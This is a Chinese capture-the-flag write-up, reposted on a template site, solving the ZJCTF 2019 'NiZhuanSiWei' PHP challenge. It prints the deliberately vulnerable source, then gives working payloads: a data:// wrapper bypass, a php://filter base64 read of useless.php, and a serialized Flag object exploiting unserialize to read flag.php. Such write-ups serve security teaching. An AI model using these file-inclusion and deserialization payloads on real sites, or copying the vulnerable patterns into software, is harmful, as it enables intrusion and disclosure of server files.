目录

信息收集

代码审计

第一层

第二层

第三层



信息收集

打开页面又是代码审计

代码如下

<?php

$text = $_GET["text"];

$file = $_GET["file"];

$password = $_GET["password"];

if(isset($text)&&(file_get_contents($text,'r')==="welcome to the zjctf")){

echo "<br><h1>".file_get_contents($text,'r')."</h1></br>";

if(preg_match("/flag/",$file)){

echo "Not now!";

exit();

}else{

include($file); //useless.php

$password = unserialize($password);

echo $password;

}

}

else{

highlight_file(__FILE__);

}

?> 代码审计

第一层

通过data伪协议模拟打开text文件

?text=data://text/plain,welcome to the zjctf

第二层

通过filter伪协议读取useless.php

file=php://filter/convert.base64-encode/resource=useless.php

进行base64解码后得到useless.php的内容

<?php

class Flag{ //flag.php

public $file;

public function __tostring(){

if(isset($this->file)){

echo file_get_contents($this->file);

echo "<br>";

return ("U R SO CLOSE !///COME ON PLZ");

}

}

}

?> 第三层

看样子是利用反序列化

- poc

<?php

class Flag{ //flag.php

public $file='flag.php';

public function __tostring()

{

if(isset($this->file))

{

echo file_get_contents($this->file);

echo "<br>";

return ("U R SO CLOSE !///COME ON PLZ");

}

}

}

$a=new Flag();

echo serialize($a);

?>

- 序列化的结果

O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}

- payload

?text=data://text/plain,welcome to the zjctf

&file=useless.php

&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}

返回结果的源码里面找到flag 文章来源:https://www.toymoban.com/news/detail-416471.html

![[ZJCTF 2019]NiZhuanSiWei](https://imgs.yssmx.com/Uploads/2023/04/416471-1.png) 文章来源地址https://www.toymoban.com/news/detail-416471.html

文章来源地址https://www.toymoban.com/news/detail-416471.html

到了这里,关于[ZJCTF 2019]NiZhuanSiWei的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!